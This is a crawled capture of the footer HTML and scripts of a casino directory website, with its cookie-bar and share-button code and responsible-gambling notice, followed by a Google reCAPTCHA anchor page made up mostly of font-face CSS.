                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseDeopsitory">  WORLD CASINO DEPOSITORY &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseDeopsitory" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <a style = "padding-left:5px;"href="//www.worldcasinodirectory.com/about">
                                            About us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/contact">
                                            Contact us                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdtac.htm">
                                            Terms & Conditions                                        </a> <br>
                                        <a href="//www.worldcasinodirectory.com/wcdprivpol.htm">
                                            Privacy Policy                                        </a><br>
                                        <div class="admin-edit-link"></div>
                                        &copy; 2003-
                                        2026                                            E3WD Inc. All rights reserved.                                                <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->

                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseUsefulLinks" style="text-transform: uppercase;">
                                            Useful links &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseUsefulLinks" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <!--<a href="http://www.worldcasinojobs.com">Casino jobs and employment</a><br>
                                    <a href="//www.worldcasinodirectory.com/search">Casino search engine</a><br>
                                    <a href="//www.worldcasinodirectory.com/casinosuppliers-countries.htm">Casino vendors and suppliers</a><br>-->
                                        <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                            Other gaming resources                                        </a><br>
                                        <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                            Gambling age chart                                        </a><br>
                                        <!--<a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">Still accepts U.S. players</a><br>
                                    <a href="//www.worldcasinodirectory.com/worldcasinos.htm">World Casino List</a><br>-->
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseNote" style="text-transform: uppercase;">
                                            Please note &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseNote" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                             There are thousands of jurisdictions worldwide with access to the internet. It is <u>your</u> responsibility to determine whether it is legal for you to place a wager in the jurisdiction in which you are located based on local regulatory and age restrictions. World Casino Directory is an independent information provider and does not process any money. The links on our site are for entertainment and informational purposes only.                                                Accuracy is intended but is not guaranteed.                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseResponsibly" style="text-transform: uppercase;">
                                            Play responsibly &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseResponsibly" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                            Know when to stop before you start. If you think you or someone you know may have a problem with gambling, visit <a href="http://www.gamcare.org.uk/" rel="nofollow noopener" target="_blank">GamCare</a> for support.                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xs-4">
            <a href="https://twitter.com/WCDCasinos" target="_blank"><img class = "socialIcon" src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>

        </div>

        <div class="col-xs-8">
            <p style="margin-top:5px;"> &copy; 2003-
                2026                    All rights reserved.                        <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->
            </p>
        </div>

    </footer>
</div>


<script>
$(document).ready(
    function(){
        $('.cookie-bar-alert').delay(3000).show(1000);
        $('.hide-cookie-bar').click(function(){
                $('.cookie-bar-alert').fadeOut('fast');
                createCookie('using_cookie', "cookie notification", 365);
                console.log("done");
            }
        )
    }
)

function createCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

/*function removeEmptyPara(){
    $('p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
})
}

$(window).load(function() {
    removeEmptyPara();
});*/


$('.stats-info-table').on('click', '[href]', function () {
  const element = $($(this).attr('href'));
  var offset = element.offset().top - 100;
  $('html, body').animate({
     scrollTop: offset
  });
});
if (window.outerWidth <= 480) {
        let shareShow = '';
        let listenShareClick = () => {
            shareShow.innerHTML = '<i class="fas fa-share-alt"></i>';
            let shareBlock = document.querySelector('.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar');
            shareShow.addEventListener('click', () => {
                shareBlock.classList.toggle('shown');
            });
        }
        let getShare = setInterval(() => {
            if (shareShow == '' || shareShow == null) {
                shareShow = document.querySelector('.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share');
            } else {
                clearInterval(getShare);
                listenShareClick();
            }
        }, 150);
    }
</script>
<script src="/assets/js/custom.js?v=1.00.014"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj&co=aHR0cHM6Ly93d3cud29ybGRjYXNpbm9kaXJlY3RvcnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9bfmkn7c9vg3
body_size: 49408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7autYd_4m9MyeCe0ec2jZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7autYd_4m9MyeCe0ec2jZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7autYd_4m9MyeCe0ec2jZw">
